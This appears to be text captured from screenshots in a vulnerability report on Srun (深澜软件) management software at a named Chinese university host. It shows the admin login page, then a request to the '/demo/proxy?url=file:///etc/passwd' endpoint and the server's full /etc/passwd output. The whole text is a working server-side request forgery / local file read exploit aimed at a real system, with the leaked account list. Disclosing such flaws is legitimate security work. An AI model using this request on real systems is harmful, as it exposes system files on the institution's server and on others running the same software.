 https://rzmanage.hltn.edu.cn
深澜软件
管理员账户
管理员密码
5716
登录
https://rzmanage.hltn.edu.cn/demo/proxy?url=file:///etc/passwd
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<response>root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin redis:x:1000:1000::/home/redis:/sbin/nolog srun:x:1001:1001::/home/srun:/sbin/nolog mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:998:996:Nginx web server:/var/lib/nginx:/sbin/nol
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin zarafa:x:997:995:Zarafa Service Account:/var/lib/zarafa:/sbin/nologin shenlan:x:1002:1002::/home/shenlan:/bin/bash </response>